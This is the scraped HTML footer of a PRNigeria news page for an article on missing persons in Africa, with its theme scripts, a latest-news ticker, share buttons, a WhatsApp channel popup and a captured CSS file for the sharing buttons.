<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/12/20/public-diplomacy-section/">U.S. Public Diplomacy Section Commends Baze University’s Modern Infrastructures, Academic Achievements </a></span><span><a href="https://prnigeria.com/2025/12/20/silent-sackings-tinubu/">Silent Sackings: Tinubu’s Peculiar Ways of Easing out Bad Eggs</a></span><span><a href="https://prnigeria.com/2025/12/20/navy-graduates-water-warfare/">Navy Graduates 323 Above-Water Warfare Specialists in Kaduna</a></span><span><a href="https://prnigeria.com/2025/12/20/adeleke-applauds-army-training/">Adeleke Applauds Army Training Depot as COAS Oversees First Recruits’ POP in Osun</a></span><span><a href="https://prnigeria.com/2025/12/20/when-power-crumbles-nigeria/">When Power Crumbles: Nigeria’s Political Titans and the Reckoning They Cannot Escape, By Haroon Aremu</a></span><span><a href="https://prnigeria.com/2025/12/19/troops-intercept-iswap/">Troops Intercept ISWAP Logistics Vehicles in Yobe–Borno Axis</a></span><span><a href="https://prnigeria.com/2025/12/19/targets-terrorism-banditry/">FG Targets Terrorism, Banditry with ₦5.41trn Security Allocation in 2026 Budget</a></span><span><a href="https://prnigeria.com/2025/12/19/naf-aircraft-departs-burkina/">NAF C-130 Aircraft Departs Burkina Faso for Portugal - Military Confirms</a></span><span><a href="https://prnigeria.com/2025/12/19/budget-tinubu-proposes-trn/">2026 Budget: Tinubu Proposes N58.18trn, Prioritises Security with N5.41trn Allocation</a></span><span><a href="https://prnigeria.com/2025/12/19/troops-foil-iswap-drone-mortar/">Troops Foil ISWAP Drone, Mortar Attack on Military Base in Borno</a></span><span><a href="https://prnigeria.com/2025/12/19/plateau-army-arrests/">In Plateau, Army Arrests  Gunrunner, Seizes Arms, Ammunition</a></span><span><a href="https://prnigeria.com/2025/12/19/naf-aircraft-detained-portugal/">UPDATE: NAF Aircraft Detained in Burkina Faso Resumes Journey to Portugal </a></span><span><a href="https://prnigeria.com/2025/12/19/information-minister-inspects/">Information Minister Inspects Idle Govt Press as FG Plans Revival</a></span><span><a href="https://prnigeria.com/2025/12/19/coas-commissions-unit-housing/">COAS Commissions 60-Unit Housing Estate to Boost Troops’ Welfare </a></span><span><a href="https://prnigeria.com/2025/12/19/terrorist-commander-killed/">Terrorist Commander Killed as Troops Thwart Infiltration in Mandara Mountains</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians"  target="_blank" href="https://api.whatsapp.com/send?text=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians%20https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/" title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians%20https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/" title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians&amp;url=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/&text=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/&amp;media=https://prnigeria.com/wp-content/uploads/2020/08/7.jpg&amp;description=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/08/28/icrc-documents-missing-africa/&amp;title=ICRC+Documents+44%2C000+People+Missing+in+Africa%2C+More+than+half+of+them+Nigerians"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="ICRC Documents 44,000 People Missing in Africa, More than half of them Nigerians " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6946b7657a37e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"48645\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "48645" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[48645]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.641 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-20 15:49:09 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -457
content:
{"48645":4376}

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 240
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
